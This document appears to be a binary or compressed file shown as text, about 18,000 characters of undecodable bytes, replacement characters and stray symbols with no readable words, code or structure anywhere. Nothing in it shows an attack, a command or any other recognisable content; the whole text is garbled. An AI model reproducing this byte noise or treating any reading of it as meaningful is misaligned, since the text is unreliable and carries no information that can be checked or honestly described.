�   �PH&    �B2    �	    ��rݳ�2��!&�w   @A��D��ix�|�)ik�A    �U2�.I�Hj�t���",��.�9I�t��x;ֈ   ���i:�����I_���FFU�� ��$�K�X�h�9%�aq�  U͵�b��4AR��G$�,�B&J�LVk�y���  ��I&�'����JqP�H�V�m��b�   (J�d�IwK�R�X��E��*�!�8   �Ђ$�$uJ[�P����J���   ��db��_Kڱ��GJ�.�    �0�&?�5��;]�Yq   �'�8M��R2�}G��q   Q(�0$}��s�$]w   @�����(G �
��   Pv�*�g�%
H�t�s�   �P2�D��c�    ��+��U��rI�aq    �5�cߌb
����~s�+Z��&]wÆ���-���)c�ǿK�f�����=�Z�����4��6���W�	[�/�]�e͂�ß����M�]��(t฼�#���s   �����	a
ܲe�:~�F^���q�#��]{偎��:o���W�|n�#�e��n��P���<|��Ӷ��{p}���R�    ��9�S�YvL$�����Ï�����a��)�x   �R�j��ƛ���;��,�"-:�=}mݞPA.���vT��2u�ahWFM�1@(��/S/����R��W��[�	@2E�L\w�KyۦM�;n|ϐ���-����^4����u�W[k��3IO�?.o�o��/}�Cc�旧�?�Wޱ����?�O����$��y�~v�K�]�~���L]v�i5f�7e�H��z�Jf52��!�S����˗<�o���@�Ȓ�-[�������~핳�*�cǎ�1GM�1GMTz�V_����7L�Qv���ē��%�w��?}��-�=�^����o}ݐ�~z���b���売\���k�F^B���0�����\����{_��q� 9"[q�ŗ�8n�u������c�
!6���Ƽm����?��@" ��H����|�[q� 9"K&��2�q�7�Ֆ-�]�����\t�E��H �Fj�%]v�iq� "K&Ǝ�#ϟ �[�_��?���)[��oW-T�͚��c ��� #�ؗa_�?5���zS�O}RG>Z�a_���;vd�����]������t޶�O, (��/���0��; ��1�����.>�{_��Mq� ^�&�5Q��򔼙�22IŴ�#u핳V���k�k�j�z6���[t���������Q�Fh�¸c ��ٟ�$�0i2!I_l��ɻ����s=fu�6�?�I}��St�y{n����G>Z�S��(�:�ٛ {��; �l�D�3O�S�W��7�<��/}�%]}݋�!6�.��_�w(!�Юq�  q��T�����	;ꋭ�u��)���j��j��R���ǿ���^��%���#�v�4��`��jiA�l |�T�d"�a:��=uʂ��_�}�q|���m,�L$e5�S�ӄ�;�|��h�]G�T�5f�M�{����]w�M�&6���F555���W��o�ѫ��)��[�_X��[�u  D���D�ر#�?_}����ky+e/zS��(���ƋaDߩ�4�I�9�S�a�"�X�Lӌ;���9c�=���o�;r���$uuu���4��Izg�3+F=��cZ��ʲ�  �W��Dz�ւ�}���u�C/DyY�`�f��vI-�at8���Is����˩�t�8M�<ENX��{N�l
��;j�~�4k�YZ�v�����^�<�  �_����=׍+^oٲMW��;o{����(�i���ivJ���ْ:LӬ�8�U��i�M�l7M���A`�f�HR�G[\�O;찃�A}��ܞ�H8ygӦMڴi����=˜��d}��ܾ�j�v�<  �K�ݜ_��ھ�Z?s�7c'M߫V��ē}�a�����z-Z'I_��>[E����SҸ�ͳe�P8_/)���TII��4��a��,P8���ג����v�MrH������{��+Wh���C��w�u7u�Q���,��G�9b��M������z{{#�  T����Xݽ�u�\G>�ך^��I�g�������.I��LH��4S�at�l_�P�$��0�A�h9Wuuu�����=�ܳ��^yu�~u�������:����.8���q�OԳ��������)'���/�Uϕ�z�vڢ���?��5&���V'|��=Z7��ƒ��0�As���-��:o挙��8M�������u����g�_��;^o�q�ԩS��s����=��I���z��ֲ
w�������(� l'Ӧ���xP�!T5�0z�A�u��n�fW�؈E�uF����L$$mn�s�tS����'Z��򣒶P4Ф̸�_�zsb������(��8M�4z��k�$I�����X��k�>H���`���?�Y�~��f�%Yq��v�?s��tk�-��^jkk���/TMM��ܺ5P�wz�4�9b�֬]3$�̸I��9g��z�uë��՜#�H��Yv��8�f	�� �4���ӻ9N��W��D�a�LӼZV��l�$uHj��8e��4��=.q�i����ة�:48ȻY����du��Ҫ��IJSI��Z�
%�4⬏�����V��������i�����#����E����3�-���U1�ab�&L� I3z���u�!������O��i�g����$I�{z|%w��{���Mjhб�|@k_^�{@��hRC��9���_9��l޼Y�>���1G�r�~�����1c�~�$+q��5kׄ�Il挙j9c��c��_����]�+�|��!7!c�ƍ�т�>XTY~E� �H���������_ڢ'��s<f�i;�w��D�Y�n/�A��3IO�?�>9���Z;_��>yݧ���`m�Z��l�m�f�amrCQ
�i�|�n�f����Lw,{ y�lR�$5���p�JB��;�}�sܼc3c$
���4M�{���Fr��v�M��;�$w]&6h����U�WEZ��{��zz��7mڤ�M��W�݃�D���+���Vmݲ������T$���?���蓟��jjj���}'7-��眯Ij9c�kK�_H��CUMM����cw�L��T����Zz��y>�n�.<�_�u=���w���������xU�������ͼ�����I����d�Ɏ��&�Rj�ҫI& -�nNcǎԬ�;�C��84L�Qv|^�趻;�J�=gW��qR��	9O-�kv��SY�O;�Ğq�93��ne�t��r��wd��)�sĜ�p���D�ah옱�s�v�e���5M�N�gHej�s�?��S#�N���$��o����;P���+^O,b�e�����꺡����`�w�C�s���� ]��u�Q��？�贼�\�����g��=���͛u�ϮH(N:q�6��1���͛u���kƾ3t߃�9������Ry��f��X7n���|Wܳ�l�{��u���zO���plYp��Vqb��5��'5LX��-�ʨ��I�ܓ)�$ ��u���0�N�4��`W�;d�9�k���^�I�0Z�D!��lIi{|���"�\V7�ޒX$�?z��5g3��ڼy�6oެW^]���yZ���~��ç��IbF,8a�k�-�������l��߯��m�,���V�7o.x݆���xפI����^ƌ�"��P����ƍ]��tww����0d{���7Ll���xf�}�1��n����$��gW�^�&���V��~�$�^IUFv�0�d
 �@21���#�jFg��\��o	hR~%�鸒1����P�S~�K�D'3g��线�_�w�Q���~�iM�kڈ̀��{N��3U>���yތL��dU�V���ᷲ9s�L�r����������?z&
�>H�,Ԛ��ꗿ���X���x ��䔓NVMM�}�Q�υӝ�LB�y�f͜13��R'���!I�����ݮ�c�j	S���US3�u�@�H&��0Ғ�����(�׋rW���;�v��\��GB�f��1#�%
�h�tH��׬]��o��z�z#��ݩ�u�����z�!�*}^�SN:Y�56�\���������8?�~g�k�$>������\�C͜1s��;�x����}P�ǏףO<��q��������*֙Dg�ƍz��<��:u�&�9Y�6mғOy��S����$���/ڼy�Z�Xb�U��Ï>��YM�h͜13�y{����ǻ�����sK�`8 ���H��y��AڙDaYn"�����d�V��h�0Rne�c$z\�KV��k�q3f�f�7���{|����w�^��Nd1d��#I����Θ1cFmݺ��r�+��p�/�v�ػ������c��#r[0���xN�*I'{�$�O渆�׮=zH2�0њ�)S�m�ڐ�If$����5(7I���S0Q��M�'K��͜1S��͗���ekkk�i�&I�1w�QZ��}���̠�2�����?~�K[�J� Q"���{�=v�M	���n=i�z��JU�E�w���"��E���
�HӬ��~���}��#���u3c�:vޱ����ΦM�F�m�ӿ֯Wo�kZ��e���W�y�f=��#�]eFM�{��^�t�_&Kmm�@�yӦM����iG����,(v�$<����@j��}����O��q�C*���
U��7�I]x2���@sGN��O����[;o��>������w��n1���j옱�����Y=_��5���gW�С�����J���~u�jkku��fzȡ����I'.б�|@�>���ʍW��W7�Ϭ�k��������^؞i�q���Μ1s�}�: 0�d�J�w���*�^V=#%��4�6���5�����f��;t*x��e��vպZ�cFʦqO�^�Db�Gi�����գ23���Ѹ�Ԣ��>p�@�)�V�(,��⁙k$�ҹ�3�#��!Y�ˑG)I�۴i`I��G{tH�~�q�����kO�r�ɺz���V��1GS�NU�MK��:y������o~w��F���I�ڗ�g
�ҝw��19ؼy���LRQSS3��ۺ[�lњ�k����V��Ax��zn���zr�����������$b��2�}G1� ��D$�ܷA���W�g��h��uӦ��1G�׉����K�)^smٲMO��u=��W˟ޤ{�{M����w�q:x�8��z����^�
O�Z/+��\t���ʹ���6�˹����Z�<�����G�خ�^Wb��4���w��!�O\n�N�2p�=w%�Rx��C�����)3?R����_�7�R���~ݝ����2IҤ��!I�d%%����я��q�����Z�X���:����;��5��͟7_�����>����Խ�%m��F�{UM���!1�;}߁���B�f횁��\��xv��W+�SR����:%j���
�^��}/<���թ���!���O<���I�s�x����_��'�?Q1� �bM&n�y�ھ�ڱ"���{�V߰A�ݰARq+g��l�/o}Y?��e�kf�zg�n��O�K�6u��.��3O�3�uQ�N�ޝm����3�΄�6{��y':K����'Ml(x�?W����'.'���wȥ���K��>$IZ��eIr� f�$d'ٳ;M�<E�w@�;�=z�����X!��̭Y	@ff(ɪ�g��A����ܛ6mR]]�y���ݝ�Nݣ�o��c������t����{�K�J̟7?o��i{Dk����8şI(��^�^��D&LpL@�8��Wﻼ��ۮ��M���s�j��:w�A策�*�:Tr�w*a �F�$[�l�Yv��`����_�ݷ�{Q���o�{׬ַ�����.Vwo���S������~U��]B���I̖5ơ[C�:u�J2:�֋I�9�)Y�.������[,�#�;��]�	W�T��2s��͞-�ёG9�;ef��T�kkku�Y稦�F�Ǐw\-:[����Z]r�$�}�}А��'�99�b}nݝ|�A�}y�=��!�w��с�֤��!�^O�<E���s����bW{��q�R�J|Ӂ�O�,i�8'��s�M&jkk��Cׁ�V����͒=��I��-��x�T�'{���;��8������'�$���i�ɏ�N(.��ʁ��b�zg����me�5�R��a٭	)Y�����w:��h�sDJV�C��7e]��`�e������#�?R�h�I&�8��!��7�f��[�����Y�&P�m挙:���"�Y�F�,��q��?���t���o�>�����PHfl�����/����'�h�B��q��5W7NuuuCV5޴i�f�7Kuuu:zN�ckI����LW�Y����3�q�Ɓ������}�p[Y�/?IBf�C!٭C+�Y1�>\���U���;qn˹C���~_��=�����@	VnW�l~�[ �R�d��D"cu�6�u��ӯ�[�������_}F�\pY��=C��4�.S��^#�-{�]��kΡ��h����_y���5Kn��Ѯ�Z���$"���?������R�N�Ws����:M�{�����r-�+_�jI�
b��):�D���唹Û�pmڴI���vϻ�>��ƌ����kRC��?�|���gF�8h�AcC�fh�,*��ͭ�s�=�ud����j�s�V5�ܧ?�I�*�~f:�X��J�za���=M'{��|j��su+�����3gy=�~�Bw�33De'7��F-�ș���,M�{�^]�.�s������?�3�ĦM��ܪ��hD�~��B2���Y+${���lVN|�XeM&~��t$�D������\�8�[��Ӎ7���1MŜl�f��;��gprP�p�
,7
�/�d���W�<��y�7����G�_S'O�9g�3�����m�!���{`�C��[���#��D�Y�ƳG��M�0a���^������՟:�B���?s��7Ll���8���'<���?�A�̝��o�M�J�wޡ�?c%#����e�������)*���}�����������-�O�N����i�w���i����+�Y��������I��B�N����:�m�+8�'{*[� *eK&z6��/}��� ��76o���_Wp�����q�L
5�ӑ������g�<��镯�[q�/�d�+����M_n�����ΐ��<�b���30���]���s>�RY�qG>[mm�N]t�@���{�֌}g���2�v�ˁ+>�-:M�N�g��I�����}MM��9뜼����V�?�X555���w�^3g�X�b��v�?W�sH3f��-r}���u�+=������C��([φ=��C�Ї��M.*S'Oј�c5�q�v�m7M�ؐ�:�Z�J����V��S�h��OL{�{hI�t�����C�������h�ke���TpLM�d�A���V,� 'eK&~r�w����#��!���z����Zt�3���u��@��o~y�>z��c���}�_�}�`Rq�Co*�fkU���>/rؕPLS��JZh��^v+E�
OۺT� �.Y�I1S�&ޫ������4�~a��Aww�kex�3+\���;&.?&�2a�O��gV���=���P�k���y	Y�~�n}�'�9y ���J�G?�с��m`��]%3sP1c�56�:���Y�w���@j �X�v�gw��ef�*v,���]��nڴIk֮��:г�G7��F5Ll���Tc�^����!�_ƚ�k����zn�s�?��i=��#3vl�σ����o ʡ,�Ė-���ox'7];۱R���]u���������x����[1Ǝ���껵��-�e=���j�\U��r���Q��!��S���}v���Ȍ��W��j�ݚ��ݘ�oΐd�Mf,���~w�&�9ٳ��+.?�׼�|��,H�r߃�i�շ�oȀ���z��?oݲE�w��1��`�#?B'��@555C*�N	�4��twwk�ƍC��?^���E!3u���7�4���{NV�Ć�%�5J�����굾�P3�|�o���/TߦM��Р�==��Y?���]wϛ�5���Ӵ���[�W׭Ӯ������4��A�6mRߦ>�|�o$Y	ȯo�yH�t�ۨ5dM��fD	) D�,��_�y���`��{p���sΘ�L�i!���~Zx®c��ɳ���;���8n�ivHr���mFW��IJك�g��[���VI�����x���+
Ӣ�U��)X;ixGY���LE4�m��]oytyx뭷tӯo�'?���*�~����վ?����5/Y����Vw��8���p,c�=}j�9�
�ލ{I�V�Wk���z��״*�Z7n,XQo���tDCVW��]�l���:���v�)�d��Bjkk5y�K]]�@�&���У˿Ѧ�3f��%����N&�vo{�'�� D=�X���)�8�%�����_��O��s�{�״�#=�[�t�k2�5�Ɂ�
�����;��M"�DB�V5��ᘋL�l���]���HJ����6�c�&7�H:/)�nݪϬ��ɩB���Z/^yu�x��Aq�xfŨ�Y��I҂]����5��N��/�*���555z���T,|���2
�gp�)S	2{�A���1c󮟩Xnڴ�1���>�����Aə�gΘY�G�i?�����S�ϴ}���'��==�ß��x�W$�A��tH�n�����d��0�@��%�(4�����R����c�g9�5ז�0�D1�U{�DJ��	���c�uɹ{��j�]�#H��w��(km�B�J�*؏>�X^��k*XI����|���{�_���O%�N
����Z��ZM�{��1G��;C�v�x*���Z�;}_M�k�ֽ�n 	x���I
^�c��5�9j:p��V����伢���cZ�2�eğr���泃-8���Y;��1d�F�V��u3�t���͟7_���w�����Pi�A���I7s�́�t��U1G C�<�X��u��Ӧ��Ui�f\rO&V��=ed�5������"�1��4�N9'}���J����>Y����&E�%roi�v�Ђ��ٕZ�v��Ï���Q�}��������?�Ng~���ǮY��"�|Μ1S=�#w���JHV��O:~20�褆�s�9C�u���t�ƽ��0iH��zt�!�J
^�to����C�g�'��%fΘ90욵kb�gٽj9c����t��G</a_g��~f��J�n��7I���nW��Q%7ՠ��V��t��������|%�	���{6�c�r����' �r����/���O&L�lq��")eF�=�9���'�٩[�a){�W�։l�2z�<,���;}�m�Hֳ�=�'a�~��2���ܵ�����w�;F!�HVE�mm�B�Nݣ�W??к1�|��w�:nZ:Еk挙:f�<Mj����i�&��УU��C�����\̴$eO]:u��k_^3d�GO��$�9�^�#;Y=���멮Ⱥ�q��+f�����,�`��W�L���s����uV. ��5�u�z�:�8eld�ڲe[��a���J�cf�_h��x��]�{��ͩ�0�{,�Y��y%�a,2M�MVW���Mݲ�6�#1�ٳ"���߯W^75����>�L<��#�^%��hѽLR�%3�!s�6�El}O���ٵEU��׼�o�G�s�&54h�uI���[~��Ϯ��-[�$d�iJ_H���V=7Pٛ:y�@���{��Y̬!�m\����򫃟E�L�G��>ȼV��2?����L�DMM��h
5 :c��):������X�v�n��7y�g���j�:�����I���{�'꘹����+#�NHXAg�:h�AZ�`��'���8�<�x�@7�ɻ��:������_���8?~��s)�Z�.�kLT��PR����)����O�c)P������M���v�������wv�a�Qo��v��_�v�FT�*pw����e�Z_o��V^�����StƇ��̮xf�n���C*����^~�m}Ӻ�?f���.G^m޼YW~�J-�ș���,���裧}D�n���׼�Ϭ�K2jkku���!	���p�k�=�(Ljhй-��!�Y�X�־�v���k�m��k%�V��Ϯ�c�x|�X��}p`V*I=f���޹�cAr�J��=p_����3Oi�sTWW�ϻ`ȴ�����,�y� k�d+4����&i�U���Tx��{&�=�wvr��ab�.X8dF����n�%�/  eR�d�������l��//x�y���!�p�	�+,�S���nQ��?��^ΫgKR�n�h���vl��>�ۮ�1K�?�c\>�Qo���������Oz�5�ȣW���=���dU����
���4Rjkk�f��d���4�a�}g���<����qïn���c������n�i����O~fH�����<��	������='k����^�̊��%��}�/���5�Bݻ�*�n�������%���U/���O<���e�Y����='�J~��;][p��qZ80�㦥��C��y�zs�V�}O�x��:��Կn�����競�V�:��?� �[��w��_�D�lٲM���3���J���S��=N�T��v[*46��o��g�"�p]!�i��\���I��۫w�D�h9�5��s�x��zn��Z��:m|m�6nܨ-[��;��;Z��i�w��wg7mڤw�D������Jb��ͺ�g׺�'!9�6�i�&=��#�+h>��c�[L�˟��SOwl)qs�u?t\`��W_��͛���H�|��_��$����[~�k��\/��J������Kn��7��3�S�ּ�V�\�O��.n�Ս�:y�������>�7n�>��<&�x����r�32��:M��Ԣ��s�zȗ�֘�Ssg�<��>�z��͛����L�u�V�^����d�-y�e@)�k�m8�c�n*���I��BO���IFý�����$�f�κ�	��P��E�,�瓡��_V�
1���V��g��^_�E�9�0�N?]��0�l�fJ�	Pѳ4��q�W.-��^$����cgyvyr�����@�u����_��������M��Q(�
��]%=���ڷ}^�*�n)���t֖J�b���#��o~yJ������|�a����du*�>�0:���
[��0��۫��G�;���e�
�mo������D��-��T1��j�s���LH������Gvm��S��E��U��"љ����V��6�EVR�YIwȚʵ�qt8��D1T���~[w��{���?� �5k��G?�ш;��}I�H  ��#�1qڲe�>{ي��6e��`�~~MS��ϖ�ai{=�N���H�j�h�l��t�&9�D-e�F��e7k/�9&-���d�u�yI�\�C͜1S�t�f�7���}g�3+F=��c�   H�ؓ�U/n�l:� �k�j�ɏ�j����M_l�^�J�%�q~>��}N�1>�*?�IG|�DX��J�|v�ƌ3j���Ը�T���n�4�A555����k����n��k����գ�n-��;  @�'���NdeMj�_���=�m��S��1wR���%�5��wp�;�rۺu��^�.0M% ���w��U����ߗ�i����P���0j������(��Z���p�u���"�i\�j�.l���VE��yx��v�)����rQ��LP7]�~�+ι��u�뜓����\7��''''�������3��c�;I��0�� �Dì����Y%�H    �{2�0���^;d���{�� ����:V���̢��	1M�-p`4��
0�i�x�*^��o3��7�/4���r=���߉�c�Ԝ�}]�Q�T���t �$�Ԏ�c ���{&�O�z�����F�Ճ���N髗{o_0��B۞;�D�Lc��� ���N: ɋ=��:����x^s�Ꝯ�O�Y�xn��m��6-�W�MO�Ͱ&x�PC��� ��g! � �Dee��sn�K�����<l|v�5�V[Ḽl�����>���V���H֭7�z����f�q @R��7o���{��@�
���?�z����z�y�;�uO�q�s�����^Ij��4	r��ߚt �>3� �5�+�"y�п��&����5N�K�zd��/}��ޝ[�v\v�g�yq���i:j\�dbܸ�D=4���5Q��������������^����0����ß\EY�`$��$������9ܨa�X]��5yRf�Տ��yϢ�u�m3m�m��Nnx&\�>���D��Q�w~��:�8bq���}h~x�On�寣*�d(}۴��x^�~�>�]�I'7<����L$$醥3Ͻ��@1A��[�z�������jұ @l>4_�o���(	 �!�}&��L�������_���λ?���{��_duN�߰�~I�������/Sg�&�0�L:6 �4���v���jhխ72����%�t���鍷���q�l��?rQѰV6�.  5ܒ	[S��u�$�P�~�'u���"������   �9�?�aI�t=��L5�辆Yc���ϕk"!���   Qs�x9Ί�̞�9�'j����~ݿz�������9���0Qg�^��SgVi��'F��c'K�<l��0    NnK�Jҫ��0��>����5��H���e�ZI?di���giX @x,�>�	ؿR����	cFc1쿒    ��k�	V�)�W%mL:   �/�d�)I�n!�a��t    @~v��.�(�'�gI   �'�xD҃q2�])io�A    A���rIgJ�D���V�"�3� ��UF   ��限2��] i0�XF��H�V�A    a�M&$�9I,�ݘbmW��ܟt    @A�	I�oIg����B����$   V�dB�^�t��[$�_�ᔽ>I)3�	   ��0Ʉ$�%}O�e���YD�i���Q��z(�X   �H�+����q�Γt��zI�%UI�Wt�i�2�_VfÿG������@��   ���	D�d   %�9�     a�L    �J6�0���a�>�|?�x  �r������Տ~0���%7l�M�{   0z�l�   �d�L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    ��$�A��$[��5��   ���I&$5kgK���驾}zl���^���'IӍ��s=j���4��   0j�i&CƮ92j�~U���f�7�9��
Z����;=��=IZh��=�   (AE�3a�7�kԬ=y�Q�����1c
3�����G�-I7�H    ���k�=9����~�`��w^ֺ'VI��`�   %��	��ɔtI�/�~��影�w�?�������b͘/   ��՜������UTO=���]p��X�\��.]��CC�,�4��R	   P���gb��ߴ}h�\��6�_�������o��W.ߜ2��M$   @@E�LH����tz��׾��s�����N�}��=��������   �"E�LH���t��������MJ�ʻ���!�_�I������t_!   �R�'�m|vϽ�lݢ|�x���Wm��g��+�Ȣ   F��H&���������~�-t9?�u���w6J��L    !�D2!If�~Ir�-�����w�����Qۏ�m��'f���   F��I&$��o�7M�����������m|v��q��MS_4���c   5J*��$����C�/�4������ok�.jya(�w�f�   J.��$��i������{\WxJ�Ҽ�������M�"   P�J2��$����~�������ʝK�ᇦ�|�f�l~�N���B   �Z�&�ūݵ�?z=���e�k�����W�   (%�L��M$}�彯u�������ݴ��5I_��   1��g�(��V�f��ƌ9b��G}�GHst8��Yf�o}2qM��  �Ѩ,�	I2j�6�L������ݿ;��oz,P$   @ I:����Mk���߲�,�    X��L䍞	    ��I&    ���^�	   @r��L$=�h4c�   J@���4:{>�Iڛt   @ܢJ&>&�"I��N�45²K�{�^����_Y~�hD   @Ĝ'`���YI�H�@REdQ��]��YR��ݞW3�	   % �0�	�:$=-�B�Hx�(���V,�d$   ��0��Y����5�(�IwHzP�G�   �K�d�|I�I�C,�I���%�$   Z�d�IR���xBuNS&1�J:    ����~)iL���F3%�H:    ��ĝ�L"F�.�ti�A    A�I&�T�ܸ�n�4>�    � ��	Cҵ�d��$銤�    ��J&Α���B���    
Ϋ��ՂD)����I   ��L|� Q`�%    ��[21YRm��$錤    �rK&>U�(0��   %�#.�&�Sp����Uo���=Z�rW��E'�nJ�.8�c:i�᫢^����u���_�Ӛ'v�η�	[7\sfg����)���ǳ���:�*���|    
�-���tzH�xC��~����#՗��ʹ=�ע����ޱ/��fj�;%B�;t�a�X����yzu��
{#   Ph�/Ez��n�D�\�߰O��{N�ّt(   @�"M&�o�xx0�"KR�/i���   ���0��V���96��B��9���������w�oxq��ύ��2�0g�^\_�s~�����m��)�༏�\;��H�8:����O'Iz��!�yo��P�Տ��
   �hE�L��CZ�a_��;n;)�Q]YY�9�'j��J���W�~�5ƨf���o��-9��cC5��Ow�}g�^��������î��=ojI����   �"�aN��Ҷ�'Or�_w��GBb�򲺜c[{�
   P@�%S�T�_y�v���ݰ.��   *�d���B�rW�����y_ڨ5O�dk1�;T   ('�N���'j����oا�6�a�X]��u�g�VeeE���6��ާ����穜c�N,|    @E�L̙=Q˖N�Y9i�pR1��Bw�v�����p�<��������z*�������Rf'm   ��E�LHҒ��:��c�p�+��l�����l�]�hj�^�$�����5�UJ�   �R�ؒt���i疳�l��뮹�O�Wl�#��,�W��o�O:    v��L��0FKZ����Wkv���[m�K���>]p��<�|p۴�L��P����yǖTO   Vl�İ�	ct����y���~����uO��L&�e7��4���;���Y����cCM*   JY��İ��
�t����3������B����>�h    I�&�7�zn���?��^��Z�0���i�u��l��5 �i�-��^���(x0#���(���T�a��S$L�l�>fFα��Ij�:��5M�%��7F�4�@E�LL=�)���D�y���n�io��:�ݳ�I����>+�4�%UK�6�3��[$��ul�����	�Q���.I�BRD�^�6���l�9����I��i��њg|  ؊|���ů���[��K>��|�(M�:N����A�X�g;	��Ӫ=�u۴N��\u�g���Ѝʀa�V�Ւ�#,;��{dlz~�u�5���F�L�<������K�����U���#_i�f7=Ѳz��@��0�z�}J���YN$u'��e����!Ǎ�5��kO�M�$�oM�Ui�M�7�thxK���#,;,��!Bu��E]/�*�X:����g��zjVw���]Ѿg�eH��� 7����r���\�ͱ�[	Ew��8�ʔ2�C�٢�aZN��i�(����YG��?�.s@RW��)-
��\�C�|ʉ���{ e�`��L����?=5� '-*|��V��Ak�u�����su��������gƀ�,>os��4ͺ ɠ����@��� aJ�����w�u�iJ���1Ǧ>�:�%�y� ��4���[��.�j�w�
�J�4;Ke�S�aEu��CL�L��I�N��6M�z�&U�4����ś g���5Iͦi��4|�J�ׯ�4���T @I�4����O��m}i=�i�����?��x�$"�uS]&qa�$����(�j��,s�U'��r���:ep]Ɇ�[����������am�i6+�5Ҁi���������ol�Rf��b�R�L��߄�W΋��; �L�Ü*++tҌ�y���>5ƨf�����n��A�m�7��4���+w �M�Sf�P6���6�ޔ54t����z��z�WL3m�d���up�&/-:4ܩGRk�/kB��p�i��1�F�W�i�]1��������iI_���ϻ:��@��3�ص��Ӱ�q�n���~I�3����)��yk�iv��n卸�M�_��>���eU�����p��!�T4aĦU��]�˹W��<bI�5��*���!�hxmg�:����^�Fe��r^�J�Ϻ6�uܥ��y̷�vXm�������Z=�Jb�b�i8�F�ϻ:���>��B2��r�H�D����(�jEn�u��p�-�r����ꮶ9V�t�5�i�V�U�ͱu�@�p�����׼K:8�K�ö���C:�PG�2	�S��N���\- J� īN�����*�=�n'���vCj��{��U���e�*U)��P�=��0����٭�%�[f�k� 5H& ��ݣ!�y�r���x�m��)v��c.�5ش�x�8�Rf�����fŸ���Ptʡ�r���:�M����WR��Ϫ�|�)�L � �(o���(�����K9�w�� �V)�S~��yz=�:���$�e�L�o�96hF�i�)�'��},R1��VvuDuDTN��&vm����L�1�ɂ�S��$O� {V"�s���D�� Et����}#��av����N9���W�%�>�����f��;B	� �ZQ$k�إ���#kvj��}���V[�9���??Ix�1��x)��S��~n@���V��e{݂yU�>�R�o��Y�=����Q(+��2��L�\���^eXC��lʮ�����~�{�4풉�6<�p�X���ά_�po{���jv:�Jju�{}ܛ�R�H�����J4����j��Vm�r�fk��u��v���[������ޡ���%�~��)���)y'3@90M�]�&�کs8�n��@�2;bZ���ǯ��h�Rt{d���6�";�i�z���PfY�u�$?]n[�&9-�:���'��5��J��VZꉨ�V9��]>��^)jd���"�H2�N����V�=�kn����yS�=tF�M�Nnx&p]v��q�I�3{b^e��wwK=f�['�	�uv�|n���P�۽]>����8/
� ��č���v����NE?��
"ˠ��78E�ݑ[}$2-��z�5ҳu)��n�V��J`�ϟ#�q�4]����U#?<�:�*��������s~ʯV&f�9��Q$����E�D ��'�$ö�i�ON(�wHsl�c�,��bē�:j ���iu
7)�6�}ü���Q����PV�iD:%:U�~n%b�Q'�!���p�6��)��[�w:�K|�]��b�ژW��W��fU6�:��|�`Wv1����"�@+x2�o"1lk�.��y=��3>�a�M���YMd°֊�V�?����r?OC�Q�zߨLB�C�הi�����VO�]�A�SaV��S��is�C���y,�t��A۩[ʼ.A�yRGв��4��革H�a�7�Ӄ��K.>.�2���߿�;n�Y�z�
8d�����O��.��{jU&��V��=tj���N�e���h%�6������p|�]����NN�EePRc��[���"�q��U�d��-��u�k��V��{�t��*�����Ϸ='L/\���0gR����j+��L�Y�;Zӧ�;x|����uW��I�+V��K�쁤(quN'\6]�B���"�P��V�_׿E�c��R�9)����fF�i���4���Q�{n�Z�	���1��a�v�S`����Z��ʠ���8O�����Dl��)�=?|�� �Y���]��z~ZmE��3O��Y�;Z͗��z�����;1��B���S��95�C�N�1^sfO�_^V��>��ʔ$��Jm2a=5L:;)yo�g�P	��
�)_��1�Ҁ���R�^�|��5L�}l�0��ოr�0ޘ}�J��S�;���%�D��SL��9����+|d�i�����ҫ���coDψ:R1� e� �D:=�kntO&���9�ϟ�Ew:�!I+V�y&���I�|�x_�+��}���4��^����<�ڳ��N�.)Ű��$Y���ܮqX??�s��6ŷ)_we��'�(�juX���*\�2#�1�bP�Cc얙]%��*���|��C��1���:��ME�E��nIΫE�yd�DD��?kF�DU%鲘�0��$����~���U�6ʿ��)������zc���+�^��aN�1^�j+<{'��:ް�Q�����XV)�N�t�ע�n��]J�iXYW�u�6bE�r�ڷxr>_����h�Sf�@�G���%
�>�	j�i��� �Ն"�D���+]:���4���N�ci�5��uD!*y�w]�/�����<�Z�j�{z^�nb��9������t�2���0�U�k��9e1��Ѫ��ذ���y���6�=A���;��WsL喂��6U)�=8  i�����g�YƟ^0ɵ���yW�ϟ8�|�0����T�v�7;�.`�!b��,G�'�]!��W*�:K�a�d�戆��-�T�Y��emX'�]����I�S-*��0c����U��4Mǉ�.꣈ �{2�y�{���V���|�񒜓�׶����*�rZ%I��������څ�i�Gw�"q܋#U��D2��H��r1by�:&�z��]�y-<Т�!�w)�}��;v{#�[�P,���N�0Z|�%�4;�9�4���jW��(��CΟ3ҡ����쫓�p8 HL��Ď��]��Jt�L�^�(����v�MY0��hWr*a���qٸ�`1x�PfS�6�߇=ᴞB7+�P��n���l�oV��s�FL��ηhD��ڈ�#�/at��pXQ��e��9��4rI�Ƭs�(����|�N�sv�:5v��,m��S&���L9�4�F��#7�sK"R��* �{2���}���D�t?��d7�{�ۮ��_q��=-�zʁ�����z9O�팢���w0[V�q��Y���u�i�Z�ʺ�.�����Ъ�W�jWn��M4@�2r5�ze�৔�޺�u�"�|j�uv.��)�ժ��RV�-��i�]�C�z���.�qY|�� AĞL��1������U�I3�{^��/�뺑�w����z��!=�3�_<���opO��-�R�K�VG\^s�X�D��%���@�������ؠ2�Uۜ�^�]��DUV�C�r���N�'�t�v�vsʈ'ߍ6�S.�pR��9k~�*�?E?�4���w�NB�ͱV�����������-M)w�~��r��GP�2{2�����"?�n�-��%��#�����^8�	ۀr	�)����3�:�i;�c�x�+�X���ty�^�B$�z%Fj�����i�4�EV��#owM��<��~�w���N�Y���2^�rP���4�V���eMv���N9�iQ��bTos,���M�?W�K{g�kv+�J��ʶe͡��t����L �`;`;9v�����5��[�>SR=֤�n���$ n�ֱoU�FP���S�G��!�������u采ť��ؠ>ҡ�'��k��+w8��'�.+��z��n97�r��wF��nv��3D}�r�Ԭ2J&��Eߟ���U�Vn�U+��C�O��2b��W���;�H ��ē�ɓ�L:W����W|����F�Z�7p�n�n��ӯ��U�^�f97�
